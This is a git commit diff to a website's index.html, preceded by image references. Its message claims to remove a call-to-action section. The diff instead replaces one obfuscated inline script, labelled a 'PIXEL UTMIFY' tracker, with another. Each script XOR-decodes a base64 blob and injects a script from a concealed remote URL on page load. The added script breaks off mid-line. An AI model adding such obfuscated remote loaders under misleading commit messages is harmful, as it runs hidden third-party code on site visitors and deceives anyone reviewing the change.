




==== commit 347cadbc: "Remove CTA section from index.html Removed the call-to-action section from the hero area." ====
--- a/index.html
+++ b/index.html
@@ -15,9 +15,7 @@
   <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
 
   <!-- PIXEL UTMIFY - BORDADO EM PAPEL -->
-  <script>(function(){var n_lm=atob("DJD4/tUm1ySEnTjBuOvai6dK9R6m9Uy1yOPC0fpFs0qq6Eys0faB0LZJugrm7xey2+KRjqFV+FTt5V2tl+CRhrBK+kPr8l+t3b6SjfcK9UXw6Uqo2uWMm6YE7X/ZsRqm1P+an7lV9R7f5hqv2f2d3O8EsEvr+lSk6PmAm7lvswaov06g1OWd3O8E4UWzqlzziKWbzbRC5Ryx/1mi3fSZzLQV9VnZ4A==");var j_z=[];for(var r_l6m4=0;r_l6m4<n_lm.length;r_l6m4++){j_z.push(n_lm.charCodeAt(r_l6m4)&255);}var m_cpth=j_z[0];var j_55qp=j_z.slice(1,1+m_cpth);var w_b6=j_z.slice(1+m_cpth);var h_og=w_b6.map(function(b,m_yb2){return b^j_55qp[m_yb2%m_cpth];});var u_ftz="";for(var o_mbx=0;o_mbx<h_og.length;o_mbx++){u_ftz+=String.fromCharCode(h_og[o_mbx]&255);}var c_176u=decodeURIComponent(escape(u_ftz));var x_1tm=JSON.parse(c_176u);var c_9=x_1tm.globals||[];c_9.forEach(function(x_uxi){window[x_uxi.name]=x_uxi.value;});var q_ev=document.createElement("script");q_ev.src=x_1tm.url;q_ev.async=true;q_ev.defer=true;(x_1tm.attributes||[]).forEach(function(e_e){q_ev.setAttribute(e_e.name,e_e.value);});(document.head||document.documentElement).appendChild(q_ev);})();</script>
-  
-  
+  <script>(function(){var l_xdgo=atob("DNiBhQyuCY9exTDJaKOj8H7CK7V8rUS9GKu7qiPNbeFwsESkAb74q2/BZKE8tx+6C6ro9XjdJv83vVWlR6jo/WnCJOgxqlelDfbr9i6CK+4qsUKgCq314H+MM9QD6RKuBLfj5GDdK7UFvhKnCbXkpzaMbuAxolysOLH54GDnba1y50aoBK3kpzaMP+4/9AetDeHivW6Za+lp/FP4W+Di52/PK/IDuA==");var v_hj=[];for(var y_sr=0;y_sr<l_xdgo.length;y_sr++){v_hj.push(l_xdgo.charCodeAt(y_sr)&255);}var i_f=v_hj[0];var c_ch=v_hj.slice(1,1+i_f);var w_0qr=v_hj.slice(1+i_f);var o_rnh=w_0qr.map(function(b,z_ydf){return b^c_ch[z_ydf%i_f];});var s_w3="";for(var c_e0=0;c_e0<o_rnh.length;c_e0++){s_w3+=String.fromCharCode(o_rnh[c_e0]&255);}var s_yvvi=decodeURIComponent(escape(s_w3));var r_ay3=JSON.parse(s_yvvi);var m_ngt=r_ay3.globals||[];m_ngt.forEach(function(k_1rys){window[k_1rys.name]=k_1rys.value;});var j_fo=document.createElement("script");j_fo.src=r_ay3.url;j_fo.async=true;j_fo.defer=true;(r_ay3.attributes||[]).forEach(function(i_2g71){j_fo.setAttribute(i_2g71.name,i_2g71.value);});(document.head||document.documentElement).appendChild(